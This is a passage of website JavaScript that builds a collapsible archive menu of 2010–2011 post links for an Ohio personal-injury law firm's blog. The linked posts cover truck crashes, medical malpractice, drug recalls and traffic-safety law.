collapsItems['collapsArch-2011-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/truck-accident-kills-cows.html\' title=\'Truck Accident Kills Cows\'>Truck Accident Kills Cows</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/number-of-uninsured-motorists-climbs-in-ohio.html\' title=\'Number of Uninsured Motorists Climbs in Ohio\'>Number of Uninsured Motorists Climbs in Ohio</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fiery-truck-accident-not-truckers-fault.html\' title=\'Fiery Truck Accident Not Truckers Fault\'>Fiery Truck Accident Not Truckers Fault</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/kangaroo-attack-and-ohio-exotic-pet-laws.html\' title=\'Kangaroo Attack and Ohio Exotic Pet Laws\'>Kangaroo Attack and Ohio Exotic Pet Laws</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/study-confirms-communication-key-to-preventing-medical-malpractice-lawsuits.html\' title=\'Study Confirms Communication Key to Preventing Medical Malpractice Lawsuits\'>Study Confirms Communication Key to Preventing Medical Malpractice Lawsuits</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/streetsboro-ohio-a-dangerous-place-for-driving-with-semis.html\' title=\'Streetsboro, Ohio a Dangerous Place for Driving with Semis\'>Streetsboro, Ohio a Dangerous Place for Driving with Semis</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/delays-of-judicial-nominations-threaten-your-access-to-justice.html\' title=\'Delays of Judicial Nominations Threaten Your Access to Justice\'>Delays of Judicial Nominations Threaten Your Access to Justice</a></li></ul>';
collapsItems['collapsArch-2011-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/defective-roadway-new-interchange-facilitates-speeding-near-port-columbus.html\' title=\'Defective Roadway? New Interchange Facilitates Speeding near Port Columbus\'>Defective Roadway? New Interchange Facilitates Speeding near Port Columbus</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/backoverfrontover-fatalities-increased-dramatically-with-suv-ownership.html\' title=\'Backover/Frontover Fatalities Increased Dramatically with SUV Ownership\'>Backover/Frontover Fatalities Increased Dramatically with SUV Ownership</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-state-highway-patrol-inspects-school-busses-for-accident-safety.html\' title=\'Ohio State Highway Patrol Inspects School Busses for Accident Safety\'>Ohio State Highway Patrol Inspects School Busses for Accident Safety</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/central-ohio-is-the-most-dangerous-for-juvenile-drivers.html\' title=\'Central Ohio Is the Most Dangerous for Juvenile Drivers\'>Central Ohio Is the Most Dangerous for Juvenile Drivers</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trucking-company-in-fatal-amtrak-crash-had-citations.html\' title=\'Trucking Company in Fatal Amtrak Crash Had Citations\'>Trucking Company in Fatal Amtrak Crash Had Citations</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/rescuers-file-lawsuit-against-woman-they-saved-from-burning-car-accident.html\' title=\'Rescuers File Lawsuit against Woman They Saved from Burning Car Accident\'>Rescuers File Lawsuit against Woman They Saved from Burning Car Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/where-does-pliva-v-mensing-leave-users-of-generic-drugs.html\' title=\'Where Does PLIVA v. Mensing Leave Users of Generic Drugs?\'>Where Does PLIVA v. Mensing Leave Users of Generic Drugs?</a></li></ul>';
collapsItems['collapsArch-2011-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/chantix-label-updated-with-cardiovascular-warnings.html\' title=\'Chantix Label Updated with Cardiovascular Warnings\'>Chantix Label Updated with Cardiovascular Warnings</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-supreme-court-says-doctor-not-state-employee-must-face-med-mal-lawsuit.html\' title=\'Ohio Supreme Court Says Doctor not State Employee, Must Face Med Mal Lawsuit\'>Ohio Supreme Court Says Doctor not State Employee, Must Face Med Mal Lawsuit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/complicated-legal-fallout-over-truck-accident.html\' title=\'Complicated Legal Fallout over Truck Accident\'>Complicated Legal Fallout over Truck Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-apology-statute-lets-doctors-say-im-sorry-but-not-its-my-fault.html\' title=\'Ohio Apology Statute Lets Doctors Say \"I\'m Sorry,\" but not \"It\'s My Fault\"\'>Ohio Apology Statute Lets Doctors Say \"I\'m Sorry,\" but not \"It\'s My Fault\"</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/lawmakers-and-advocates-consider-changes-to-ohio-dog-bite-laws.html\' title=\'Lawmakers and Advocates Consider Changes to Ohio Dog Bite Laws\'>Lawmakers and Advocates Consider Changes to Ohio Dog Bite Laws</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/another-truck-driver-dies-in-single-vehicle-truck-accident.html\' title=\'Another Truck Driver Dies in Single-Vehicle Truck Accident\'>Another Truck Driver Dies in Single-Vehicle Truck Accident</a></li></ul>';
collapsItems['collapsArch-2011-6:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medical-malpractice-as-common-for-outpatient-as-inpatient-practice.html\' title=\'Medical Malpractice as Common for Outpatient as Inpatient Practice\'>Medical Malpractice as Common for Outpatient as Inpatient Practice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/two-motorcyclists-in-custody-after-high-speed-chase.html\' title=\'Two Motorcyclists in Custody after High-Speed Chase\'>Two Motorcyclists in Custody after High-Speed Chase</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/bee-truck-crash-closes-i-80.html\' title=\'Bee Truck Crash Closes I-80\'>Bee Truck Crash Closes I-80</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-car-accident-claims-mother-and-son.html\' title=\'Fatal Car Accident Claims Mother and Son\'>Fatal Car Accident Claims Mother and Son</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/as-medical-malpractice-payments-fall-costs-rise.html\' title=\'As Medical Malpractice Payments Fall, Costs Rise\'>As Medical Malpractice Payments Fall, Costs Rise</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/multi-car-accident-caused-by-not-sneezing.html\' title=\'Multi-car Accident Caused by Not Sneezing\'>Multi-car Accident Caused by Not Sneezing</a></li></ul>';
collapsItems['collapsArch-2011-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/couple-killed-in-ohio-as-they-complete-50-state-tour.html\' title=\'Couple Killed in Ohio as They Complete 50-State Tour\'>Couple Killed in Ohio as They Complete 50-State Tour</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-reviewing-safety-of-yaz-yasmine-and-other-birth-control-pills.html\' title=\'FDA Reviewing Safety of Yaz, Yasmine, and other Birth Control Pills\'>FDA Reviewing Safety of Yaz, Yasmine, and other Birth Control Pills</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ride-of-silence-commemorates-riders-killed-in-bicycle-accidents.html\' title=\'Ride of Silence Commemorates Riders Killed in Bicycle Accidents\'>Ride of Silence Commemorates Riders Killed in Bicycle Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/deadly-truck-accident-the-first-in-miami-county-in-2011.html\' title=\'Deadly Truck Accident the First in Miami County in 2011\'>Deadly Truck Accident the First in Miami County in 2011</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/another-fiery-fatal-truck-accident.html\' title=\'Another Fiery Fatal Truck Accident\'>Another Fiery Fatal Truck Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-patrol-focuses-on-motorcycle-safety-and-enforcement.html\' title=\'Ohio Patrol Focuses on Motorcycle Safety and Enforcement\'>Ohio Patrol Focuses on Motorcycle Safety and Enforcement</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/was-tragic-london-ohio-accident-due-to-defective-intersection-design.html\' title=\'Was Tragic London, Ohio Accident Due to Defective Intersection Design?\'>Was Tragic London, Ohio Accident Due to Defective Intersection Design?</a></li></ul>';
collapsItems['collapsArch-2011-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/who-is-responsible-for-generic-prescription-drug-injuries.html\' title=\'Who Is Responsible for Generic Prescription Drug Injuries?\'>Who Is Responsible for Generic Prescription Drug Injuries?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/iihs-gives-chevy-volt-and-nissan-leaf-top-safety-pick-awards.html\' title=\'IIHS Gives Chevy Volt and Nissan Leaf Top Safety Pick Awards\'>IIHS Gives Chevy Volt and Nissan Leaf Top Safety Pick Awards</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/the-510k-process-and-the-role-of-your-medical-device-lawsuit.html\' title=\'The 510(k) Process and the Role of Your Medical Device Lawsuit\'>The 510(k) Process and the Role of Your Medical Device Lawsuit</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/grove-city-ohio-man-killed-in-fiery-truck-accident.html\' title=\'Grove City, Ohio Man Killed in Fiery Truck Accident\'>Grove City, Ohio Man Killed in Fiery Truck Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/nhtsa-updates-child-safety-seat-recommendations.html\' title=\'NHTSA Updates Child Safety Seat Recommendations\'>NHTSA Updates Child Safety Seat Recommendations</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-truck-tire-accident-near-lockland-ohio.html\' title=\'Fatal Truck Tire Accident near Lockland, Ohio\'>Fatal Truck Tire Accident near Lockland, Ohio</a></li></ul>';
collapsItems['collapsArch-2011-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/truck-accidents-prompt-stricter-enforcement-on-i-75-in-montgomery-warren-counties.html\' title=\'Truck Accidents Prompt Stricter Enforcement on I-75 in Montgomery  Warren Counties\'>Truck Accidents Prompt Stricter Enforcement on I-75 in Montgomery  Warren Counties</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/seat-belts-save-two-lives-in-green-township-accident.html\' title=\'Seat Belts Save Two Lives in Green Township Accident\'>Seat Belts Save Two Lives in Green Township Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/nurse-survey-shows-nurses-not-addressing-dangerous-practices.html\' title=\'Nurse Survey Shows Nurses not Addressing Dangerous Practices\'>Nurse Survey Shows Nurses not Addressing Dangerous Practices</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/obstetrics-practice-shows-how-to-cut-medical-malpractice-costs.html\' title=\'Obstetrics Practice Shows How to Cut Medical Malpractice Costs\'>Obstetrics Practice Shows How to Cut Medical Malpractice Costs</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/pregnant-driver-talking-on-cell-phone-causes-fatal-crash.html\' title=\'Pregnant Driver talking on Cell Phone Causes Fatal Crash\'>Pregnant Driver talking on Cell Phone Causes Fatal Crash</a></li></ul>';
collapsItems['collapsArch-2011-2:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medical-malpractice-cap-causes-chaos-in-kansas-court.html\' title=\'Medical Malpractice Cap Causes Chaos in Kansas Court\'>Medical Malpractice Cap Causes Chaos in Kansas Court</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medical-malpractice-tort-reform-incentive-another-corporate-handout.html\' title=\'Medical Malpractice Tort Reform Incentive another Corporate Handout\'>Medical Malpractice Tort Reform Incentive another Corporate Handout</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-bus-truck-accident-goes-to-grand-jury.html\' title=\'Fatal Bus Truck Accident Goes to Grand Jury\'>Fatal Bus Truck Accident Goes to Grand Jury</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/texting-and-driving-revealed-to-be-potential-cause-of-fatal-crash.html\' title=\'Texting and Driving Revealed to Be Potential Cause of Fatal Crash\'>Texting and Driving Revealed to Be Potential Cause of Fatal Crash</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/reminder-lights-on-with-wipers-is-the-law.html\' title=\'Reminder: Lights on with Wipers Is the Law\'>Reminder: Lights on with Wipers Is the Law</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-representative-kucinich-settles-olive-pit-lawsuit.html\' title=\'Ohio Representative Kucinich Settles Olive Pit Lawsuit\'>Ohio Representative Kucinich Settles Olive Pit Lawsuit</a></li></ul>';
collapsItems['collapsArch-2011-1:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-backs-down-from-plans-to-tighten-medical-device-approval-rules.html\' title=\'FDA Backs Down from Plans to Tighten Medical Device Approval Rules\'>FDA Backs Down from Plans to Tighten Medical Device Approval Rules</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/heavy-snow-leads-to-car-accidents-traffic-problems.html\' title=\'Heavy Snow Leads to Car Accidents, Traffic Problems\'>Heavy Snow Leads to Car Accidents, Traffic Problems</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/senators-support-extending-overweight-truck-program.html\' title=\'Senators Support Extending Overweight Truck Program\'>Senators Support Extending Overweight Truck Program</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/mall-fountain-faller-may-file-premises-liability-lawsuits.html\' title=\'Mall Fountain Faller May File Premises Liability Lawsuits\'>Mall Fountain Faller May File Premises Liability Lawsuits</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-issues-warning-about-dangerous-drug-side-effect.html\' title=\'FDA Issues Warning about Dangerous Drug Side Effect\'>FDA Issues Warning about Dangerous Drug Side Effect</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/sleep-regulations-proposed-to-prevent-medical-negligence.html\' title=\'Sleep Regulations Proposed to Prevent Medical Negligence\'>Sleep Regulations Proposed to Prevent Medical Negligence</a></li></ul>';
collapsItems['collapsArch-2010-12:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/what-are-the-statutes-of-limitations-in-ohio.html\' title=\'What Are the Statutes of Limitations in Ohio?\'>What Are the Statutes of Limitations in Ohio?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-fatal-car-accidents-decreased-this-christmas.html\' title=\'Ohio Fatal Car Accidents Decreased this Christmas\'>Ohio Fatal Car Accidents Decreased this Christmas</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/what-wrongful-death-damages-can-i-get-in-ohio.html\' title=\'What Wrongful Death Damages Can I Get in Ohio?\'>What Wrongful Death Damages Can I Get in Ohio?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/mandatory-seatbelts-on-motorcoaches.html\' title=\'Mandatory Seatbelts on Motorcoaches?\'>Mandatory Seatbelts on Motorcoaches?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/are-traffic-impact-studies-protecting-residents.html\' title=\'Are Traffic Impact Studies Protecting Residents?\'>Are Traffic Impact Studies Protecting Residents?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/widow-of-ohio-patrolman-suing-ford-over-hazardous-design.html\' title=\'Widow of Ohio Patrolman Suing Ford over Hazardous Design\'>Widow of Ohio Patrolman Suing Ford over Hazardous Design</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/chain-reaction-semi-truck-accident-on-i-70.html\' title=\'Chain Reaction Semi Truck Accident on I-70\'>Chain Reaction Semi Truck Accident on I-70</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/doctors-given-bonuses-perks-for-unnecessary-stenting.html\' title=\'Doctors Given Bonuses, Perks for Unnecessary Stenting\'>Doctors Given Bonuses, Perks for Unnecessary Stenting</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ignorance-is-criminal-ppis-and-birth-defects.html\' title=\'Ignorance Is Criminal: PPIs and Birth Defects\'>Ignorance Is Criminal: PPIs and Birth Defects</a></li></ul>';
collapsItems['collapsArch-2010-11:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/unnecessary-stenting-quality-care-or-a-malpractice-epidemic.html\' title=\'\"Unnecessary Stenting\": Quality Care or a Malpractice Epidemic?\'>\"Unnecessary Stenting\": Quality Care or a Malpractice Epidemic?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/dangerous-drugs-darvon-and-darvocet-recalled.html\' title=\'Dangerous Drugs Darvon and Darvocet Recalled\'>Dangerous Drugs Darvon and Darvocet Recalled</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trying-to-stop-chameleon-carriers.html\' title=\'Trying to Stop Chameleon Carriers\'>Trying to Stop Chameleon Carriers</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/prostate-cancer-diagnosis-new-tools-needed.html\' title=\'Prostate Cancer Diagnosis: New Tools Needed\'>Prostate Cancer Diagnosis: New Tools Needed</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-truck-accident-on-ohio-772.html\' title=\'Fatal Truck Accident on Ohio 772\'>Fatal Truck Accident on Ohio 772</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/dayton-crash-that-killed-moraine-mayor-under-investigation.html\' title=\'Dayton Crash That Killed Moraine Mayor under Investigation\'>Dayton Crash That Killed Moraine Mayor under Investigation</a></li></ul>';
collapsItems['collapsArch-2010-10:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/doctors-may-not-give-patients-information-for-informed-consent.html\' title=\'Doctors May Not Give Patients Information for Informed Consent\'>Doctors May Not Give Patients Information for Informed Consent</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ntsb-recommendations-to-prevent-fatal-truck-accidents.html\' title=\'NTSB Recommendations to Prevent Fatal Truck Accidents\'>NTSB Recommendations to Prevent Fatal Truck Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/nhtsa-research-defends-rollover-roof-strength-test.html\' title=\'NHTSA Research Defends Rollover Roof Strength Test\'>NHTSA Research Defends Rollover Roof Strength Test</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-requests-voluntary-withdrawal-of-dangerous-drug-meridia.html\' title=\'FDA Requests Voluntary Withdrawal of Dangerous Drug Meridia\'>FDA Requests Voluntary Withdrawal of Dangerous Drug Meridia</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/nhtsa-rolls-out-new-car-crash-safety-ratings.html\' title=\'NHTSA Rolls Out New Car Crash Safety Ratings\'>NHTSA Rolls Out New Car Crash Safety Ratings</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fiery-fatal-car-crash-in-sycamore-township.html\' title=\'Fiery, Fatal Car Crash in Sycamore Township\'>Fiery, Fatal Car Crash in Sycamore Township</a></li></ul>';
collapsItems['collapsArch-2010-9:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/segway-owners-death-just-one-of-an-increasing-number-of-serious-accidents.html\' title=\'Segway Owner\'s Death Just One of an Increasing Number of Serious Accidents\'>Segway Owner\'s Death Just One of an Increasing Number of Serious Accidents</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/actuaries-estimate-cost-of-medical-errors.html\' title=\'Actuaries Estimate Cost of Medical Errors\'>Actuaries Estimate Cost of Medical Errors</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/indiana-pesticide-verdict-should-give-pause-to-ohio-propoxur-advocates.html\' title=\'Indiana Pesticide Verdict Should Give Pause to Ohio Propoxur Advocates\'>Indiana Pesticide Verdict Should Give Pause to Ohio Propoxur Advocates</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/is-actos-as-bad-as-avandia.html\' title=\'Is Actos as Bad as Avandia?\'>Is Actos as Bad as Avandia?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/amish-buggy-accident-kills-pregnant-woman.html\' title=\'Amish Buggy Accident Kills Pregnant Woman\'>Amish Buggy Accident Kills Pregnant Woman</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/after-international-pressure-j-j-recalls-hip-replacements.html\' title=\'After International Pressure J  J Recalls Hip Replacements\'>After International Pressure J  J Recalls Hip Replacements</a></li></ul>';
collapsItems['collapsArch-2010-8:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/seroquel-and-the-parable-of-the-sower.html\' title=\'Seroquel and the Parable of the Sower\'>Seroquel and the Parable of the Sower</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/distracted-driving-dog-is-innocent.html\' title=\'Distracted Driving: Dog Is Innocent\'>Distracted Driving: Dog Is Innocent</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/driver-distraction-cats-and-mice.html\' title=\'Driver Distraction: Cats and Mice\'>Driver Distraction: Cats and Mice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/corporate-profits-product-liability-and-personal-responsibility.html\' title=\'Corporate Profits, Product Liability, and Personal Responsibility\'>Corporate Profits, Product Liability, and Personal Responsibility</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fda-warns-consumers-to-stop-using-zicam-nasal-spray.html\' title=\'FDA Warns Consumers to Stop Using Zicam Nasal Spray\'>FDA Warns Consumers to Stop Using Zicam Nasal Spray</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/traffic-accident-prone-intersection-to-be-improved-in-two-year-project.html\' title=\'Traffic Accident-Prone Intersection to Be Improved in Two-Year Project\'>Traffic Accident-Prone Intersection to Be Improved in Two-Year Project</a></li></ul>';
collapsItems['collapsArch-2010-7:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/death-of-construction-worker-in-overnight-incident.html\' title=\'Death of Construction Worker in Overnight Incident\'>Death of Construction Worker in Overnight Incident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trend-continues-with-car-accident-death-at-rural-intersection.html\' title=\'Trend Continues with Car Accident Death at Rural Intersection\'>Trend Continues with Car Accident Death at Rural Intersection</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/medical-malpractice-and-resident-hours.html\' title=\'Medical Malpractice and Resident Hours\'>Medical Malpractice and Resident Hours</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/the-fdas-review-of-avandia-what-it-means-for-pharmaceutical-injury-litigation.html\' title=\'The FDAs Review of Avandia: What It Means for Pharmaceutical Injury Litigation\'>The FDAs Review of Avandia: What It Means for Pharmaceutical Injury Litigation</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/death-of-cincinnati-boy-shows-importance-of-swimming-pool-safety.html\' title=\'Death of Cincinnati Boy Shows Importance of Swimming Pool Safety\'>Death of Cincinnati Boy Shows Importance of Swimming Pool Safety</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-bucks-trend-auto-accident-fatalities-rise-in-2010.html\' title=\'Ohio Bucks Trend: Auto Accident Fatalities Rise in 2010\'>Ohio Bucks Trend: Auto Accident Fatalities Rise in 2010</a></li></ul>';
collapsItems['collapsArch-2010-6:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/studies-continue-to-show-avandia-is-a-dangerous-drug.html\' title=\'Studies Continue to Show Avandia Is a Dangerous Drug\'>Studies Continue to Show Avandia Is a Dangerous Drug</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/driver-distraction-how-many-cats-does-it-take.html\' title=\'Driver Distraction: How Many Cats Does It Take?\'>Driver Distraction: How Many Cats Does It Take?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/study-shows-adults-as-likely-as-teens-to-text-while-driving.html\' title=\'Study Shows Adults as Likely as Teens to Text While Driving\'>Study Shows Adults as Likely as Teens to Text While Driving</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/elder-abuse-awareness-day.html\' title=\'Elder Abuse Awareness Day\'>Elder Abuse Awareness Day</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-court-upholds-deliberate-intent-standard-for-employee-personal-injury-suits.html\' title=\'Ohio Court Upholds Deliberate Intent Standard for Employee Personal Injury Suits\'>Ohio Court Upholds Deliberate Intent Standard for Employee Personal Injury Suits</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/ohio-supreme-court-rules-visual-estimate-sufficient-for-speeding-ticket.html\' title=\'Ohio Supreme Court Rules Visual Estimate Sufficient for Speeding Ticket\'>Ohio Supreme Court Rules Visual Estimate Sufficient for Speeding Ticket</a></li></ul>';
collapsItems['collapsArch-2010-5:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/miscommunication-with-hospitalists-may-lead-to-medical-malpractice.html\' title=\'Miscommunication with Hospitalists May Lead to Medical Malpractice\'>Miscommunication with Hospitalists May Lead to Medical Malpractice</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/company-in-school-field-trip-bus-accident-hired-unlicensed-driver-suspended.html\' title=\'Company in School Field Trip Bus Accident Hired Unlicensed Driver, Suspended\'>Company in School Field Trip Bus Accident Hired Unlicensed Driver, Suspended</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/study-confirms-hearing-loss-associated-with-viagra.html\' title=\'Study Confirms Hearing Loss Associated with Viagra\'>Study Confirms Hearing Loss Associated with Viagra</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/department-of-health-relocates-due-to-dangerous-workplace.html\' title=\'Department of Health Relocates Due to Dangerous Workplace\'>Department of Health Relocates Due to Dangerous Workplace</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/columbus-events-tout-biking-to-work.html\' title=\'Columbus Events Tout Biking to Work\'>Columbus Events Tout Biking to Work</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/fatal-pedestrian-accident-reminds-us-to-use-caution-driving-this-summer.html\' title=\'Fatal Pedestrian Accident Reminds Us to Use Caution Driving This Summer\'>Fatal Pedestrian Accident Reminds Us to Use Caution Driving This Summer</a></li></ul>';
collapsItems['collapsArch-2010-4:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/avandia-and-toyota-recalls-a-tale-of-two-defective-products.html\' title=\'Avandia and Toyota Recalls: A Tale of Two Defective Products\'>Avandia and Toyota Recalls: A Tale of Two Defective Products</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/dangerous-devices-designed-for-distracting-drivers.html\' title=\'Dangerous Devices Designed for Distracting Drivers\'>Dangerous Devices Designed for Distracting Drivers</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/more-information-released-in-fatal-trucking-accident.html\' title=\'More Information Released in Fatal Trucking Accident\'>More Information Released in Fatal Trucking Accident</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/did-drug-maker-pay-for-favorable-reviews-of-potentially-dangerous-drug.html\' title=\'Did Drug Maker Pay for Favorable Reviews of Potentially Dangerous Drug?\'>Did Drug Maker Pay for Favorable Reviews of Potentially Dangerous Drug?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/this-blog-has-moved.html\' title=\'This blog has moved\'>This blog has moved</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/trucking-accident-kills-three-headed-for-marine-enlistment-in-cleveland.html\' title=\'Trucking Accident Kills Three Headed for Marine Enlistment in Cleveland\'>Trucking Accident Kills Three Headed for Marine Enlistment in Cleveland</a></li></ul>';
collapsItems['collapsArch-2010-3:2'] = '<ul>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/nasa-can-diagnose-electronic-problems-from-a-million-miles-away-can-it-find-defects-in-toyotasnasa-can-diagnose-electronic-problems-from-a-million-miles-away-can-it-find-defects-in-toyotas-electron.html\' title=\'recall of 2.3 million Toyotas for sticking gas pedals\'>recall of 2.3 million Toyotas for sticking gas pedals</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/does-tort-reform-work.html\' title=\'Does Tort Reform Work?\'>Does Tort Reform Work?</a></li>          <li class=\'collapsing archives item\'><a href=\'https://rwklaw.com/blog/georgia-supreme-court-restores-constitutional-rights-in-medical-malpractice-lawsuits.html\' title=\'Georgia Supreme Court Restores Constitutional Rights in Medical Malpractice Lawsuits\'>Georgia Supreme Court Restores Constitutional Rights in Medical Malpractice Lawsuits</a></li>          <li class=\'collapsing archives item\'><a 